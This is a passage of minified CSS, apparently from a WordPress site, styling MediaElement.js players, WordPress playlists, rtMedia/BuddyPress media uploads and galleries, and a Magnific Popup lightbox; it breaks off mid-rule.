0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0 10px}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 0 0}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}
.wp-playlist-caption,.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title,.wp-playlist-item-album{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span{max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist-caption,.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{max-width:88%}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}
.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.clear-both{clear:both}.clear-none{clear:none}.clear-left{clear:left}.clear-right{clear:right}.rtm-inline-block{display:inline-block}.rtm-text-left{text-align:left}.rtm-text-right{text-align:right}.rtm-text-center{text-align:center}.rtm-border-0{border:0 !important}.hide{display:none}.rtmedia-success,.rtmedia-warning{margin:10px 0;padding:8px 14px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);border-bottom:1px solid #e7e7e7;cursor:pointer}.rtmedia-success{background-color:#dff0d8;color:#468847}.rtmedia-warning{background-color:#F0D8DD;color:#884646}.clearfix:after{content:"";display:table;clear:both}#buddypress form#whats-new-form textarea{box-sizing:border-box;min-height:70px;width:100%}#buddypress #whats-new-form .rtmedia-uploader-div{display:none}#buddypress #whats-new-form #whats-new-options .rtmedia-uploader-div{display:block}#buddypress #whats-new-options{height:auto !important;overflow:hidden}#buddypress form#whats-new-form p.activity-greeting{line-height:1}#buddypress form#whats-new-form #whats-new-options select{border:1px solid #ccc;font-size:13px;margin-top:0;padding:3px 2px}#whats-new-submit #aw-whats-new-submit{font-size:12px;line-height:18px;padding:4px 6px}#whats-new-post-in-box{float:left;font-size:13px}#buddypress form#whats-new-form #whats-new-submit{margin-top:0}#whats-new-textarea{margin-bottom:10px}body.media.buddypress{overflow-y:auto}#buddypress input[type=submit]:focus{background:#ededed;border:1px solid #bbb;color:#555;outline:0;text-decoration:none}#buddypress ul.activity-list li.activity-item .activity-comments .rtmedia-uploader-div{color:#767676;margin-left:50px;padding-left:15px}#buddypress form#whats-new-form #whats-new-content.active #whats-new-options[style] #whats-new-post-in-box{margin-top:0}#whats-new-post-in-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtmedia-container{box-sizing:border-box}.rtmedia-container *,.rtmedia-container *:before,.rtmedia-container *:after{box-sizing:inherit}.rtmedia-list.rtmedia-list{list-style:none;margin:0;padding:0}.rtmedia-list-item>a{border:0;display:inline-block;text-decoration:none}.rtmedia-list-item>a:focus{outline:0}.rtmedia-list-item>a+p{display:none}.rtmedia-list-item>a .rtmedia-item-thumbnail img{display:inline-block}#rtmedia-uploader-form .rtm-plupload-list,form .rtmedia-container .rtm-plupload-list,#rtmedia_uploader_filelist{list-style:none;margin-left:-4px;margin-right:-4px;padding-left:0;padding-top:10px}#rtmedia-uploader-form .rtm-plupload-list li,form .rtmedia-container .rtm-plupload-list li,#rtmedia_uploader_filelist li{background:#eee;float:left;margin:4px;max-width:110px;padding:5px;z-index:1;position:relative}#rtmedia-uploader-form .rtm-plupload-list li.upload-error,form .rtmedia-container .rtm-plupload-list li.upload-error,#rtmedia_uploader_filelist li.upload-error{border:1px solid red}#rtmedia-uploader-form .rtm-plupload-list img,form .rtmedia-container .rtm-plupload-list img,#rtmedia_uploader_filelist img{max-width:100%}#rtmedia-uploader-form .rtm-plupload-list canvas,form .rtmedia-container .rtm-plupload-list canvas,#rtmedia_uploader_filelist canvas{display:block;max-width:100%}#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-title,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-title,#rtmedia_uploader_filelist .rtm-upload-edit-title{font-size:12px}#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-desc,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-desc,#rtmedia_uploader_filelist .rtm-upload-edit-desc{font-size:12px;display:block}#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-title-wrapper label,#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-desc-wrapper label,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-title-wrapper label,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-desc-wrapper label,#rtmedia_uploader_filelist .rtm-upload-edit-title-wrapper label,#rtmedia_uploader_filelist .rtm-upload-edit-desc-wrapper label{display:block}#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-title-wrapper input.rtm-upload-edit-title,#rtmedia-uploader-form .rtm-plupload-list .rtm-upload-edit-desc-wrapper input.rtm-upload-edit-title,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-title-wrapper input.rtm-upload-edit-title,form .rtmedia-container .rtm-plupload-list .rtm-upload-edit-desc-wrapper input.rtm-upload-edit-title,#rtmedia_uploader_filelist .rtm-upload-edit-title-wrapper input.rtm-upload-edit-title,#rtmedia_uploader_filelist .rtm-upload-edit-desc-wrapper input.rtm-upload-edit-title{min-width:100%;margin-top:1px}.rtm-plupload-list:empty{display:none}.rtmedia-uploader-div,.rtmedia-uploader{clear:both}.rtm-upload-button-wrapper button.rtmedia-comment-media-upload,button.rtmedia-comment-media-upload{padding:3px 6px}.rtm-upload-button-wrapper button.rtmedia-comment-media-upload .dashicons,button.rtmedia-comment-media-upload .dashicons{font-size:18px;line-height:20px}button#rtmedia-add-media-button-post-update{padding:3px 6px}button#rtmedia-add-media-button-post-update .dashicons{font-size:18px;line-height:20px}.plupload_file_name{font-size:11px;font-weight:bold;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.plupload_file_size{color:#666;font-size:10px}.plupload_file_action{background:#eee;position:absolute;height:18px;right:4px;top:0;width:18px;z-index:10}.plupload_file_action .dashicons{color:#DD3D36;cursor:pointer;font-size:16px;height:18px;padding:2px 1px;width:18px}.plupload_file_status{height:18px;overflow:hidden;position:relative}.plupload_file_progress{background:#7AD03A;height:4px;position:absolute;top:0}.rtm-form .rtm-field-wrap{margin-bottom:20px}.rtmedia_next_prev{padding:0 10px}.rtm-page-number{float:left}.rtm-page-number .rtm-label{line-height:30px}.rtm-page-number .rtm-label,.rtm-page-number .rtm-go-to-num,.rtm-page-number .rtmedia-page-link{float:left}.rtm-pagination{background:transparent;border:none;color:#888;font-size:small;margin:0;position:relative;display:block;float:left;width:100%;padding:10px 0}.rtm-pagination .rtm-paginate{float:right;font-size:15px}.rtm-pagination .rtm-paginate a,.rtm-pagination .rtm-paginate span{display:inline-block;line-height:1;margin:0 2px;padding:8px;text-decoration:none}.rtm-pagination .rtm-paginate a.rtmedia-page-link{padding:8px}.rtm-pagination .dashicons{font-size:14px;height:auto;line-height:1.2;margin:0;padding:0;width:auto}#rtmedia_go_to_num{font-size:16px;margin:0 5px;padding:4px 5px;width:80px}.rtmedia-upload-not-allowed{background-color:#fcf8e3;border-bottom:1px solid #EEE;color:#c09853;margin-bottom:20px;padding:10px 15px}.plupload_file_name{position:relative}.plupload_file_name .dashicons{background:#eee;color:#DD3D36;cursor:pointer;font-size:14px;height:auto;padding:0 2px 0 5px;position:absolute;right:0;top:0;width:auto}.plupload_file_name .dashicons-yes{color:#7AD03A}.rtmedia-gallery-item-actions{background-color:rgba(0,0,0,0.6);opacity:0;position:absolute;text-align:center;-webkit-transition:all ease-in-out 0.4s;transition:all ease-in-out 0.4s;width:100%;z-index:9}.rtmedia-gallery-item-actions a{border:0;box-shadow:0 0 0;color:#fff;display:inline-block;font-size:12px;outline:none;padding:4px;text-align:left;text-decoration:none;text-transform:uppercase}.rtmedia-gallery-item-actions .dashicons{font-size:17px;margin-right:2px;position:relative;top:1px}.rtmedia-gallery-item-actions .dashicons-trash{font-size:15px}.rtm-pro-allow-action .rtmedia-list-item:hover .rtmedia-gallery-item-actions{opacity:1}.rtm-pro-allow-action .rtmedia-list-item:hover .rtmedia-bulk-edit-item-wrap+.rtmedia-gallery-item-actions{opacity:0}.rtmedia-footer-link{clear:both;overflow:hidden;padding:16px 0;position:relative;text-align:center}.rtmedia-text-link-decoration,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit a,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit span,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete a,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete span,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title a,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title span{text-decoration:none}.rtmedia-text-link-decoration:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit a:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit span:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete a:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete span:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title a:hover,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title span:hover{text-decoration:underline}.rtmedia-container .rtmedia-edit-list-media-table{max-height:300px;overflow-y:auto}.rtmedia-container .rtmedia-edit-list-media-table thead tr{background-color:#50A1D7}.rtmedia-container .rtmedia-edit-list-media-table thead th{text-align:center;color:#FFF}.rtmedia-container .rtmedia-edit-list-media-table tbody tr:nth-child(odd){background:#FFF}.rtmedia-container .rtmedia-edit-list-media-table tbody tr:nth-child(even){background:#DCDCDC}table.rtmedia-edit-media-list tr{line-height:30px}table.rtmedia-edit-media-list tr th{color:#333;padding:4px 10px;line-height:20px}table.rtmedia-edit-media-list tr .rtm-edit-media-list-heading{width:44%}table.rtmedia-edit-media-list tr .rtm-edit-media-list-title-heading{width:56%}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete,table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title{padding:4px;font-size:14px;line-height:24px}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-title a{text-decoration:none;color:#333}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit{text-align:center}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-edit a{color:#333;font-size:13px}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete{text-align:center}table.rtmedia-edit-media-list tr td.rtm-edit-media-list-delete span{color:#FF0000;cursor:pointer;font-size:13px}.rtm-hide{display:none}.rtmedia-list-item .rtmedia-album-media-count{position:absolute;top:0;right:0;background-color:black;color:white;padding:0 5px}.rtm-tabs.rtm-tabs{border-bottom:1px solid #eee;list-style:none;margin:0 0 20px;padding:0}.rtm-tabs li{border:1px solid #eee;border-bottom:0;float:left;margin:0 5px;padding:0}.rtm-tabs a{border:0;display:block;padding:5px 15px;text-decoration:none}.rtm-tabs a:focus{background:transparent;box-shadow:0 0 0}.rtm-tabs .active{position:relative}.rtm-tabs .active:after{background:#fff;bottom:-1px;content:' ';height:1px;left:0;position:absolute;width:100%}.rtm-tabs .dashicons{font-size:16px;height:auto;line-height:20px;margin-right:8px;width:auto}.rtmedia-edit-media-tabs .rtm-tabs a{border-bottom:0 none}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:104211;overflow:hidden;position:fixed;background:rgba(0,0,0,0.9)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:104311;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;max-width:84%;margin:0 auto;right:0;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:' ';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{background:#fff;color:#999;cursor:pointer;font-size:24px;font-style:normal;height:30px;line-height:30px;padding:0;position:absolute;right:1px;text-align:center;text-decoration:none;text-indent:2px;top:0;width:32px;z-index:12}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{cursor:pointer;position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;opacity:0;z-index:10;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.rtm-single-media:hover .mfp-arrow{opacity:1}@media (max-device-width: 640px){.mfp-arrow{display:none}.rtm-single-media:hover .mfp-arrow{display:none}}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.mfp-preloader{position:absolute;top:50%;left:0;right:0;margin-top:-36px;z-index:1044;font-size:0;width:36px;height:36px;margin-left:auto;margin-right:auto}.mfp-preloader:before{content:'Loading…';position:absolute;width:30px;height:30px}.mfp-preloader:not(:required):before{content:'';border-radius:50%;border:3px solid rgba(255,255,255,0.27);border-top-color:rgba(255,255,255,0.9);animation:spinner .6s linear infinite;-webkit-animation:spinner .6s linear infinite}@keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{to{-webkit-transform:rotate(360deg)}}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;-ms-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}#atwho-container #atwho-ground-comment_content .atwho-view{z-index:2147483647}.mfp-content .rtm-lightbox-container{background:#000;margin:0 auto;position:relative}.mfp-content .rtm-lightbox-container .rtmedia-comment-media-list .mejs-container.mejs-video{min-height:200px;min-width:200px}.mfp-content .rtm-single-meta{background:#fff;overflow:hidden;padding:20px 20px 110px;position:relative;vertical-align:top}.rtm-single-media{overflow:hidden;position:relative;text-align:center;vertical-align:middle}.rtm-single-media .mejs-container{margin:0 auto;max-width:inherit}.rtm-single-media .rtmedia-message-container{position:absolute;top:45%;left:0;right:0;margin-left:auto;margin-right:auto}@media (max-device-width: 640px){.rtm-single-media .rtmedia-message-container{top:25%}}.rtm-ltb-action-container{background-color:rgba(0,0,0,0.6);bottom:0;color:#fff;line-height:38px;opacity:0;padding:0 10px;position:absolute;width:100%;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.rtm-single-media:hover .rtm-ltb-action-container{opacity:1}@media (max-device-width: 640px){.rtm-ltb-action-container{clear:both;position:relative;opacity:1}.rtm-single-media:hover .rtm-ltb-action-container{opacity:1}}#buddypress #rtmedia-single-media-container.rtmedia-single-media .button{background:transparent;border:0 none;border-radius:2px;color:rgba(255,255,255,0.5);display:block;font-family:inherit;font-weight:normal;line-height:24px;margin:0;padding:0 6px;text-shadow:0 0 0;text-transform:none}#buddypress #rtmedia-single-media-container.rtmedia-single-media .button:hover{background:rgba(255,255,255,0.2);color:rgba(255,255,255,0.8)}#buddypress #rtmedia-single-media-container.rtmedia-single-media .rtm-options .button{color:#333;margin:0 auto;padding:0 4px 0 0}#buddypress #rtm-media-options-list .rtm-options form button{font-size:small}#buddypress #rtm-media-options-list .rtm-options .button{background:transparent;border:0 none;border-radius:2px;color:rgba(255,255,255,0.5);float:left;font-family:inherit;font-weight:normal;line-height:24px;padding:0 6px;text-shadow:0 0 0;text-transform:none}#buddypress #rtm-media-options-list .rtm-options .rtmedia-delete-favlist{color:#fff;padding:0}.rtm-options.rtm-options{background:#666;color:#fff;display:none;font-size:14px;list-style:none;margin:0;padding:8px 10px;position:absolute;left:0;top:38px;width:190px;z-index:10}.rtm-options li{margin:0;overflow:hidden;padding:2px 0}.rtm-media-options .rtm-options:after{bottom:100%;left:20px;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-bottom-color:#666;border-width:6px;margin-left:-6px}.mfp-content .rtm-options{background:#fff;color:#333;bottom:38px;right:0;left:auto;top:auto}.mfp-content .rtm-options:after{top:100%;right:22px;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.rtm-options .dashicons{font-size:14px;line-height:24px;margin-right:2px}.rtm-media-options .rtm-options a{border:0;color:#fff;display:block;text-decoration:none}.rtm-ltb-title{color:rgba(255,255,255,0.7);float:left;font-size:13px}.rtm-ltb-title a{color:inherit}.rtm-ltb-title a:hover{border-bottom:1px dotted;color:#fff}.rtm-item-actions{float:right}.rtm-item-actions>div,.rtm-item-actions>form{float:left;margin:0 4px 0 0;padding:7px 0;position:relative}.rtmedia-media{margin:0 auto}.rtmedia-media 